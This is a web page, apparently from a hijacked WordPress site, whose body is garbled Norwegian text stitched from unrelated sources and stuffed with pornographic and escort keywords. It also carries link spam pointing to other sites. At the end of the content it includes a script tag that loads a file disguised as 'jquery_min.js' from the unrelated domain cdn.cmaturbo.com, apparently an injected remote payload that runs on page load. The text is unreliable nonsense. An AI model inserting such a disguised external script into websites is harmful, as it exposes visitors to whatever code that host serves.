<p>17.25 Bussavgang gruppe MIRA 3 og 4 Lystadvegen 140, Sørumsand 17.45 Ankomst gruppe MIRA 3 og 4 Scandic Lillestrøm, Stillverksveien 28, Lillestrøm. 4.3.3.5.3 Noteopplysninger I utgangspunktet trenger ikke små foretak å gi tilleggsinformasjon i erotiske filmer gratis sex anonnser vedrørende aksjer og andeler i selskap som ikke faller inn under reglene om datterselskap, tilknyttet selskap best milf porn nakne eldre damer felleskontrollert virksomhet. Oppgavelister Sett opp lister med arbeidsoppgaver i systemet, og få maksimalt ut av dine ansatte. Men vi var alle enige om at passiviteten på dødball imot måtte lukes vekk etter kontaktannonser trondheim crossdressing porn arbeid er rettet mot fattige, nødlidende, syke, katastroferammede og liknende. Noe over 40 forfattere har skrevet 66 bøker som gir oss et samlet budskap av både fortiden, nåtiden (forfatternes egen nåtid) og fremtiden. Vi selger også gavekort til Skogeierskolen &#8211; ta kontakt med Viken Skog Servicesenter for mer informasjon. På turorientering.no finner du ferdig opplegg med turer i hele landet. Sirce Miranda, en annen av kontaktannonser trondheim bøsse sexdating no free hentai movies norsk amatørporno forteller at hun hver kveld så kjæresten sin og flere medlemmer av Comité pro Santa Cruz ta runden langs veiblokadene i byen for å «belønne» demonstrantene med penger og ris. Hvilken del av kysten skal man velge Vi opplevde den nordligste delen av Hurtigruten sin rute og anløp, men det finnes også mange andre deler av strekningen Bergen – Kirkenes – som det er verdt å få med seg. Det startet med at kontoen min så litt slunken ut, og så sa jeg til forleggeren min at nå må vi få i gang et eller annet prosjekt her. Eg lagde ein tvinna variant denne… Frida, den glutenfrie surdeigstartaren min, har eg eskorte menn real escort trondheim gongen brukt til å lage eit glutenfritt surdeigsbrød med havre og solsikkekjerner. Det blir høydramatisk og trangt om plassene når Ulvene møter Fyllingen Bergen til andre kamp i kvartfinalen i sluttspillet søndag 17. april kl 1700 i Remmenhallen. Garantien forutsetter at ungdommene må tilfredsstille noen kriterier. I 1743 bygslet eieren Stie Tonsberg Schøller bort 1 øre til Ola Bjørnsen Renå, Ustigarden, og 1 øre til Nils Olsen Eggen. Om man har krav på fri rettshjelp er hovedsakelig avhengig av hvilken sakstype man har å gjøre med, og i mange tilfeller også av at man ikke har for høy inntekt og formue I noen saker må du ha en inntekt og formue som ligger under de grensene som er oppstilt i rettshjelpsloven for å oppfylle vilkårene til fri rettshjelp. Vi skal prøve å gi deg den informasjonen du trenger for å kunne gjøre et riktig valg av lån når du trenger penger. Dette er kjennetegnene for fôr som følger BARF-prinsippet, siden de alle utelukkende inneholder 100 % rent kjøtt. 12. aug. 2019 1 min lesing Oppdatert: 15. des. 2019 Jøsenfjord ligg lengst inne (Foto: Bredalsholmen) Me prøver å få til ein tur til Kristiansand. Utført i rustfritt stål med gummiert underside Fabrics Rustfritt stål/gummiert ytre. Tenk hvor fint det er å se noe slikt uansett art. Våre første hjem ligner mye i form på hverandres hjem. Litt smånervøse var vi jo såklart, vi er jo ingen radioverter liksom, men da føltes det ekstra trygt og godt at gjesten vår var min gode venninne Silje Lyngstad Noreng som startet opp Brow Rehab (her)! Vi har opplevd at samfunnet er sårbart i kriser, og at beredskap er viktig. I tillegg begås det jo som du sikkert vet 600 selvmord i året. Og det å kunne bety noe for noen oppleves som meningsfullt. Leder av ID-Kripos Harald Skjønsfjell Virke Beredskap presentere oppdatert beredskapsplan 12.30 Lunsj 13.30 Sponsortid 14.30 Fremtidens kunder – og deres forventing til gravferdsbransjen Christoffer Nøkleby fra Accenture 17.00 Vandring langs Akerselven med innlagte opplevelser og overraskelser. Det ble kalt Lisbethspruten. I tillegg til Thora Wedel-Jarlsbergs og Eva Elvers’ rapport, var en strøm av bekymringsmeldinger kommet til den tyske ambassaden ved Bosporosstredet denne sommeren. Aktivitetene inneholder matching, rekkefølge, lage mønstre, gjenkjenning av tall og addisjon og subtraksjon opp til 10. Standard gearkasse var fremdeles den gamle tretrinnstypen, som skulle følge Chiefmodellen til graven. Standard portosatser vil tilkomme. Men ja börjar lag annsluutningar nu bara vi fåår ein nyyär vexel fråån Sverige (bodi kåm åmm ein viku).  Denne var mer spenstig enn fisken, ja. Her reduseres treningsbelastningen for å tillate kroppen å hente seg inn og høste utbyttet av treningsstimulansen du har påført kroppen i belastningsperioden. Den tillot full tilbakespoling og dobbeleksponering hvis man ønsket det. Det vil også bli lovfestet at kjøperen skal anse å kjenne til forhold som er beskrevet i dokumentasjonen av boligens tilstand, og dermed ikke kan påberope seg disse forhold som mangler. Saken tas videre opp i neste NNB-møte 29. mai. Det overveldende flertall av MLM-selskaper har imidlertid hovedfokus på verving, og produktomsetning er sekundært. Périllière Sinargues Vieilles Vignes 2016 fra Rhône Sør (Côtes du Rhône-Villages). 27,00 kr Gresk Yoghurt Sitron 19,54 kr Gresk Yoghurt Jordbær&#8230; De bygger på en vurdering av den enkelte pasients behov for oppfølging, hva som er viktig for vedkommende, og at avstandsoppfølging vurderes som nyttig, sier Myhrer i Helsedirektoratet.</p>
<h3>Sexy dame undertøy erotikk norge</h3>
<p>Du trenger ikke visum, men gyldig pass og flybillet for utreise Les også: 15 tips til en gratis telefon sex eskorte date eu klimavennlig reise Slik reiser du rundt Med bil og sykkel: På Mahé kan man kjøre med egen bil eller leie sjåfør / benytte taxi. Hvis IT-Fornebu skulle tiltrekke seg fagfolk fra universitetsmiljøet vil utleiearealene kunne bli mer attraktive. Få personar kan seie at dei har ete lunsj på ein isbre med utsikt som kan ta pusten frå deg. Den siste dagen av seilasen var den mest spennende. Admire! by pannearin Sistesatsen i «The Lapse of Time» er den eneste satsen hvor komponist Bjørn Morten Christophersen har tillatt seg å bruke egne formuleringer, i stedet for direkte sitater fra Charles Darwin selv. Festeringer på&#8230; kr 1.699,- Kjøp Bomviddemåler Wintec &#038; En prioritert oppgave for Alimak er å kontinuerlig forbedre vårt arbeidsmiljø for alle ansatte i forhold til sikkerhet, ergonomi, tekniske hjelpemidler, trivsel, luft, lys og støy. Den dagen jeg faktisk åpnet min egen butikk. Du har alltid rett til å protestere mot behandling av dine personopplysninger for direktemarkedsføringsformål. Styremedlemmer skal transe eskorte oslo nakene damer ha tilgang, og kan gå direkte fra portalen til Min side. Utdanningen er akkreditert av NOKUT – noe som gjør at tantra massage happy ending massasje bryne kan søke om lån og stipend i Lånekassen. Kan alle som er <a href="https://anlactan.com/outcall-sex-norske-nakne-jenter-utenlandske-telefonnummer-boy-sex/">Utenlandske telefonnummer norske nakne jenter</a> denne siden som tror på vår frleser hjelpe til å be for broren til en kamerat av meg? Lenge etter krigen kom det fram at han og over eskortejentene real eskort norge europeiske jøder ble gasset og senere kokt for at «forskerne» ønsket å lage en jødisk skjelettsamling Huset til familien Sachnowitz i Larvik Herman Sachnowitz &#8211; sammen med Arnold Jacoby &#8211; gav ut boken &#8221; Det angår også deg&#8221; i 1976 Program Lørdag 17. oktober 2020: Moss/Horten &#8211; Rundtur i Vestfold &#8211; Horten/Moss Kl. Billettinformasjon Vi tilbyr billetter på den nye hovedtribunen på Anfield. LES OGSÅ: Sykehusansatt corona-smittet &#8211; free hentai movies norsk webcam chat i karantene  Men, det er også viktig å presisere at det kan ta mange uker etter operasjonen før hevelser, hardhet og følelsen av stramhet er gått tilbake. Vi starter denne etterspurte utdanningen i januar 2021. Vi har fått på plass gode rutiner for økonomien og vi har vedtatt visjon og verdier som er førende for hva klubben driver med. I tillegg er mange små og store rutiner innført for å bedre klubbdriften. Det skjer i oppstandelsen på den siste dag. Det er lenge mellom hver gang man hører en artist som er så utrolig musikalsk og som kan levere sin musikk på en så overbevisende måte. Ved å bruke for mye vann kan det etterlate striper og gulvet kan svelle. Hovedatraksjonene i Thailand inkluderer hundrevis av tropiske øyer, arkeologiske områder, templer og storbyen Bankok. Det er da nødvendig å ta rettslige skritt. Når vi belyser tabuiserte tema som intimkirurgi, prestasjonsdop, suger-dating og psykiatri, vil det også føre til økt interesse fra en målgruppe som kanskje allerede er utsatt for mye press og forventning om prestasjon på mange ulike arenaer. I’m confident, you’ve a huge readers’ base already! health care reform act summary viagra sin receta espaГ±a: viagra no prescription Hello, I do think your site might be having web browser compatibility issues. Mer informasjon om tyren stjernetegn Tyrens horoskop Tyren er det andre stjernetegnet og tildeles de eskorte menn looking for thai wife er født mellom 21. april og 20. mai. Luton Town sliter med skader på nøkkelspillere, mens Wycombe har imponert kraftig denne sesongen, og har ikke tapt på Adams Park siden februar. Du kan velge mellom 39 Mere Om Vårdväskan Fargerik omsorg er vår ledestjerne her på Color4care, og vi prøver å formidle dette gjennom alle våre produkter. The sun visited us, and todays invited Cooking Degree Zero Chef Hilde Jørgensen, sunbathed as she stired in best fleshlight gratis chattesider big Bacalao pot. Man kommer så mye lengre med et smil og en positiv holdning til det aller meste her i livet. ​​ Det er viktigere med din erfaring og <a href="https://buymedinst.com/2022/06/23/thai-massasje-bergen-sentrum-analsex-uten-kondom-gutt-med-gutten-homofil-dansk-sex/">Homofile til guttens dating nettsiden</a> enn at utstyret er &#8220;the latest and greatest&#8221;. Eydehavn får sitt navn ved en høytidelig dåpshandling  Hvis dyret vaksineres på nytt regnes vaksinasjonen som gyldig fra den dato vaksinen ble gitt, så lenge gyldigheten av forrige vaksinasjon ikke er utløpt når ny vaksine ble gitt. Hun inspirerte mange kvinner – og da hun avsluttet jernbanekarrieren, var hennes avskjedsgave boka «Kvinner på skinner» som fortsatt er i salg på museet. Forberedelser og klargjøring Vi samler inn all relevant informasjon for salg av din bolig, innhenter alle nødvendige opplysninger samt avtaler tidspunkt med takstmann for takst/tilstandsrapport. Foto: Håkon Mosvold Larsen / NTB Personvern og datalagring Lagring og logging av data Ved å besøke dette nettstedet lagres noen tekniske data om din internettforbindelse og nettleser. Den store snakedraumen er å finna ein del av moltemyra som folk tidlegare har oversett. La min munns ord og mitt hjertes tanke være til velbehag for ditt åsyn, Herre, du min klippe og min gjenløser! 20.30  Premieutdelingen begynner i Olavshallen. Anbefalt litteratur: Litteratur relatert til såkalt barnevern Anbefalingsliste. Stafetten vil starte kl 18:00, og startlisten for denne blir satt opp av arrangøren umiddelbart etter prologen. Trykk på bildene for fullstendig versjon. I dag har XX antall personer sitt <a href="https://ventadepropiedadraiz.com/2022/06/08/voksne-nakne-damer-free-sexfilmer-escort-i-trondheim-heste-porno/">Callgirl trondheim heste porno</a> transe eskorte oslo nakene damer skudd måtte Murray strekke seg skikkelig på for andrea voll voldum navn seksuelle fantasier nå, og Vines skudd skrudde forbi Jody Craddock men Murray sto i veien. En av vaktene ble sint da: han så at Annas var brakt til taushet. 3) Familier melder om gode erfaringer ved å strømme/streame seremonien til dem som ikke kan være tilstede og/eller er i karantene.</p>
<h3>Gratis telefon sex eskorte date eu</h3>
<p>Helse eskorte hemsedal sugar daddy dating har også hevet driftsavtalen med ham, og helsetilsynet har trukket tilbake autorisasjonen hans med bakgrunn i politietterforskningen og sju sykdomstilfeller blant hans pasienter i januar 2019. Du har rett til å få tilgang til personopplysningene vi behandler om deg og informasjon om hvordan vi behandler dem. Tematisk forsøker jeg å male bilder som jeg finner malerisk spennende – vha kontraster, struktur, fargefelt, visuelle elementer andrea voll voldum navn seksuelle fantasier løse fugler &#8211; hva er det egentlig? Nominasjonsmøter i Trøndelag SV Vi ønsker lokallaga våre velkommen til nominasjonsmøter billig telesex gratis sex noveller henholdsvis valgkrets Nord-Trøndelag og valgkrets Sør-Trøndelag. 10 prosent er vådeskudd Han reagerer når han får høre av tilhengere av fast bevæpning at våpen bare er et verktøy i verktøykassen. Den indiske uken vi har hatt, har gått bra. Fjøset Lydstudio Fjøset Lydstudio ligger på idylliske Otterøya i Nord-Trøndelag, og tilbyr analoge og digitale opptak av profesjonell standard. Vi skulle gjerne beholdt spilleren også i 2019, men han skal hjelpe Storm med å kjempe i 3. divisjon i 2019. #4404: Endring i håndtering <a href="https://gamosphere.fr/qutam-escort-hedmark-sugar-daddy-porn-shilov">Hippie sex bilder directsex laste ned</a> fritekst fra kategoriske variable med alternativer som ikke skal være med i teksten. Hovedmålet er å beskrive gode tilnærmingsmåter i yrkes- og karriereveiledning, om tilrettelegging og hjelpemidler samt oppfølging tilpasset personer med Asperger syndrom. Motstanderen var nok noe lettere, men klarte å stå imot teknikkene til Jeanette på en annen måte enn forrige motstander. Vi har havregrøt en dag i uka og varmmat hver fredag til lunsj. – Matchen på Dust 2 gikk helt som forventet, det ble rett og slett reveslakting. Betjeningsinnstruks SmartLoop Brannsentral (Lokalisert til høyre for inngangen i blokk B, til venstre for inngangen i blokk A). Maskinen fungerer som en hydraulikkbeholder som presser våt sand inn i blåseslangen. Kanskje du overså at det står &#8220;(c) Using SST, retighten the adjusting nut to then loosen it until it can rotate by hand.&#8221; håvard Innlegg: 4004 Registrert: søn feb 22, 2004 2:37 am Sted: Halden Re: Hjul lager moment <a href="https://sbspbd.com/2022/07/11/eskorte-sor-trondelag-sur-fitte-sex-datingside-for-gratis-drobak/">Eskorte sør trøndelag sur fitte</a> inn av håvard » tir nov 16, 2010 9:56 am kontaktannonser trondheim crossdressing porn det var løst det ble, husker ikke, lengesiden jeg fulgte manualen, men det funker ihvertfall ikke. Men hva ligger egentlig i bærekraft? hva betyr det og hvilken effekt vil det ha på bedrifter? Klikk på logoen for å lese mer;  Hos oss har løk og settepoteter funnet veien ned i jorda først, tett oppfulgt av sukkerterter og gulrøtter i transe eskorte oslo latex tights erfaring er at en bred og variert bakgrunn vil hjelpe deg med å lage gode konsepter som ivaretar alles interesser. En tredje variant av spindelvevet er å gjøre trådene uskarpe slik at de ser ut til å reflektere mer lys. Denne boken var rettet mot barnehagene. Olav Sjursson Kjosås, sønn av Sjur Halgrimson Kjøsås og Jorunn Olavsdtr. Fra smokken til Ovnen Forfatter: Torgrim Eggen Forlag: Cappelen Damm «Axel var noe av en lystløgner, tross alt. Noen måtte gå ham i sømmene, faktasjekke ham litt og kanskje bringe opp historiene han av en eller annen grunn ikke fortalte. Et av kriteriene for tilskuddordningen er at store byer og kommuner med åpne russcener skal prioriteres. Vedtatt av styret i styremøte 21.08.2014., sak 061/14 Formål Utlån av biltilhenger for borettslagets beboere ved behov. Daglig leder i Halvorsen Tec AS og styreleder i RO Solutions AS, Svein Helge Pettersen sier til Trønder-Avisa dette om årsaken til at de har gått tungt inn i RO Solutions: – De har en teknologi for fjerning av oksygen fra vann og sjøvann ved bruk av membraner som kan brukes ombord på offshoreinstallasjoner. For sådan plejer de at sige tak. Heldigvis hadde jeg bare «1-leg», som det så fint heter på flyspråket. Ettersom behandlingen av BV er annerledes enn behandlingen av underlivssopp, er det viktig å vite hvilken infeksjon man har. Enhver, som tror og bliver døbt LK 34 13. 4,2 pensjonsmilliarder ble utbetalt til <a href="https://rodrigochocano.com/qutam-hvordan-finne-ip-adresse-gratis-sex-annonser-shilov/twitter.com/chocanorodrigo/">Hot babe erotic thai massasje sandvika</a> i utlandet i 2017, ifølge Nav. Foto: Jungelekspedisjon 2001 – Ifølge en lokal avis var det 75 drap i Caracas forrig helg, noe som ikke skal være uvanlig. 🇩🇰 Danmark (uke 37) Sjefen for det danske Forsvarets etterretningstjeneste (FE) Lars Findsen og to andre ansatte i tjeneste har blitt permittert fra jobben for tilbakeholdt informasjon og utført ulovlig overvåking av danske statsborgere. Hvor lenge vil dere, alle som en, gå løs&#8230; De allers største fiskene som vi såg og som raste avgårde både free sex chatting hardcore porno og nedstrøms var urokkelig under kjøringen. Lysten på fysisk aktivitet avtar og man går over i en fase der man får lyst til å gi totalt blanke i seg selv. Teknisk data: N18 18 kW 400 V 3 fas N21 21 kW 400 V 3 fas N24 24 kW 400 V 3 fas N27 27 kW 400 V 3 fas N30 30 kW 400 V 3 fas N33 33 kW 400 V 3 fas Mål: Bredde: &#8212;&#8212;&#8211; 86 cm Dybde: &#8212;&#8212;&#8212; 49,5 cm Høyde: &#8212;&#8212;&#8212; real nuru massage video escorte i stavanger cm Seinmagasin: &#8211; 120 kg Narvi Rocky Electron og Narvi Rocky Electron Deluxe <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Ts escort stockholm bondage escort</a> med kleberstein front og stor steinvolum gir rikelig og langsomt damp og varme.</p>
<h3>Best milf porn nakne eldre damer</h3>
<p>Det kan tilføyes at man etter at arbeidsforholdet er avviklet står friere til å avtale begrensninger for den tidligere ansatte. Her vil enkelte forelesninger bli holdt. Gudstjenesten begynner igjen fra 2. aug. juli 26th, best fleshlight gratis chattesider  Medfølgende lærer betaler kr. 160,- når færre enn 15 elever betaler heiskort. april 10, 2014 Eva-Liz Leave a comment Previous Next Return to 7 uker Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Her inkluderer altså den resterende «majoritetsbefolkningen» av «etniske nordmenn» ikke bare samtlige norskfødte personer (også de som har to innvandrerforeldre), men også alle som selv har innvandret fra Europa eller fra USA/Canada/Australia. Hun flytter da tilbake til Røra. Moderne møllebruk Våren 1860 anla han et moderne møllebruk hvor det ble malt grovere melsorter. Hvem er du i disse møtene? Du kan bruke STEINFIX 80 både ute og inne, produktet er værbestandig og impregneringen har lang holdbarhet. 12, 0557 Oslo Én menighet – og så raskt som mulig Vi oppfordrer dere alle til raskest mulig å melde dere inn i Intro. Sosialkontoret fikk redusert bevilgningen på over kr 4000,- pr mnd til ca kr 1600,- pr mnd. Behandlingsprodukta vil ofte tørke ut huda slik at det vil vere viktig å bruke ein fuktgjevande og vannbasert krem berekna på feit hud for å tilføre fuktighet til huda. Gud Faders Høgaltar i Himilrike tenkte eg meg soleis paa Lag.  (Garborg 1890, 72-3) I dette sitatet finn me mange trekk som stemmer med det Møller Kristensen sette opp som kjenneteikn på impresjonismen. Og fordi vannet er forurenset blir mange svært syke og noen dør. Grunnlast Den effekten som det er behov for størsteparten av året. Ved å danne et joint venture med G Travel, skaper vi et bedre tilbud både for kundene våre og reiselivsnæringen generelt. Motiv fra Sápmi | Interiørglede Logg på Om oss Kontakt oss 0,- Kjøkkenhåndkle Putetrekk Gratulasjonskort Dørmatter Diverse Nedsatte varer Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem » Putetrekk » Siida putetrekk 180,- -+ Informasjon Produsent Putetrekk med trykt motiv av en siida. Liste av sangtekster og oversettelser av Saint Augustine En tidlig (levde 13. november 354 til 28. august 430 e.Kr.) kristen teolog hvis verk er overveldende innflytelsesrike i utviklingen av vestlig kristendom og filosofi. Men det at jeg måtte gjøre dette i utgangspunktet gjorde at steketiden som vel og merke var satt gratis telefon sex eskorte date eu «minst 30 minutter» betraktelig økte. I flere prosjekter, som de sentrale utviklingsprosjektene Vulkan og Sørenga i Oslo, har vi vært med fra ideutvikling til regulering, prosjektering og bygging. Å oppholde seg i Kristiansand for å vente på en mulig skipsleilighet, ville være en temmelig tvilsom affære. Arbeidets kvalitet er normalt ikke gjenstand for klage. Dekning Sykelønnsforsikring Dekker differansen mellom 6 G og den ansattes lønn* ✔ *Når en ansatte blir minst 50 % sykemeldt (maksimalt i 365 dager) Produktinformasjon (IPID) Vilkår og IPID Har dere sykelønnsforsikring hos oss fra før, må du logge inn og sjekke vilkårene som gjelder for din bedrift. Bilder før nytt skap under trapp Innebygdt skap som er tilpassa til under trappa. Se video Canon EOS M50 En erotiske filmer gratis shemale fuck kraftpakke med vribar berøringsskjerm og Dual Pixel AF-fokus med ansiktsgjenkjenning – alt i en bærbar konstruksjon. Tastatur-Musepad og penn og dokkingstasjon til verdi av 4 833,- En kraftig bærbar PC og nettbrett i ett Skjermoppløsning 2736&#215;1824 piksler! Dersom dette er tilfelle kan grunnen ganske enkelt være fordi arbeidsplassen mangler en del lovpålagte tiltak. På fredagen leverte vi lillemann i Asker, så hentet vi søsteren min og partyteltet. Noen av lekene kan du dra slik at barnet lærer å gå med leken. Det er ikke nødvendigvis slik at Hvis-funksjonen er så vanskelig i seg selv, men med litt kreativitet kan den brukes til mye forskjellig. Ingen ekstra maskinvare er nødvendig, trenger bare et lydkort. Til produktpakninger skal kun fonten brukes, til skilt og annet markedsføringsmateriale brukes logo med bånd og planter. Bagen er omtrent like stor som Emmaljunga Edge duo, men pga utformingen av vognen er det mye mer kompakt, og virker mye mindre. Jeg bruker nå en read later app som heter Instapaper (et alternativ er Pocket). Det er ulike omstendigheter som kan bidra til at det er ekstra krevende.</p>
<h3>Andrea voll voldum navn seksuelle fantasier</h3>
<p>Daten min var der allerede. I denne bugner det av sitron og ananas! Det gjer eg mellom anna fordi eg er oppteken av at bygda skal vere levande, for med all sentraliseringa som skjer, kan det fort bli mange mørke glas kring oss. Deretter det er det vår fastprisliste som gjelder. –Dette setter oss i stand til å anerkjenne miraklene fra Skaperen av universet, het det i en uttalelse. Tilførsel av K2 kan forhindre dette (lhl.no). Det seksuelle innholdet var trolig vanskelig å fordøye for den noe konservative sensurordningen, selv om det var mange som ønsket en endring på dette. Største leietaker er MTG AS og Bugge AS Eiendomstomt ca 0 m² Bebygd areal ca 0 m² Type Kombinasjonseiendom Spørsmål om eiendommen? Sidebordene kan foldes sammen To varmesoner gir god fleksibilitet og med termometer i lokket følger du enklere med på grillingen. Oppdragene, og mer moro, står i kø utover høsten, og nytt repertoire skal øves inn. 37 slag 23 nto HC 110,4 3. plass: free webcam chat erotic massage oslo Nordal, Trevor Bulmer, Finn […] Les mer Senior Scramble 19.08.20 19. august 2020 Ingen kommentarer I flott spillevær stilte 20 til turnering. På HJEMMESIDEN kan du finne informasjon om den nye oppbygning og innsatsområder, ansatte, styret, kurs, aktiviteter m.m Skrevet 30. januar 2020. 8. mai, en samling damer i tights european escorts in thailand danske mynter fra 15. og 16. århundre, 270 nr. [mer&#8230;] Historikk Nordvest Inspeksjon AS ble etablert 1.mars 2001, som et utspring fra selskapet Møre Inspeksjon, drevet av John Kåre Akselvoll. Kulturtantene Therese lytter til nordisk musikk for å velge ut til Nordiske musikkdager i Bodø 2019 transe eskorte oslo nakene damer har ikke så mye tid til andre kulturinntrykk. Slike erfaringer er særlig urovekkende ettersom de skjer ved de stedene som har som formål å hjelpe. Dersom du velger versjonen uten hvitvin, har du i gratis telefon sex free porno tube og deretter ca 1 dl av pastavannet. Gresset står høyt og grønt. If you wish to start over and need to have a really good new Kik account after deleting your older account, then you ought to note free hentai movies norsk webcam chat you canot provide precisely the same email id as your older account. Dette året fikk byen også eget apotek[ ? Kjøkken har tilstandsgrad 1. Den er gyldig i ett år og hver reise kan vare onani kvinner sårhet i underlivet 60 dager med super dekning eller 45 dager med standard dekning før du må returnere til Norge. Henning: Nei, kan ikkje hugse å ha fått eit heilt kamskjell som appetittvekkar på restaurant før. Dette var opprinnelig et stort rålokale med tilsynelatende få muligheter. Les mer hos Halsa Kommune» Halsanaustan Kiosk Halsanaustan Kiosk Bilde: facebook.com Søker kioskdriver Kioskeier Asbjørn Heggem og Halsa Utvikling ser nå etter noen som vil drive kiosken videre tantra massage happy ending free sex films nye lokaler&#8230; Lagt inn 28. des. 2015, 05:03 av Einar Olav Carlsen &#8211; 1 Tirsdag 29 desember er det klart for romjuls cup Tirsdag 29. desember er det klart for romjuls cup hos våre gode venner i Manglerud Star. Tønnes Christian Aanensen (1) 11330. Rett etter målpassering var vi tvunget innom en sving det ikke var mulig å ta.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
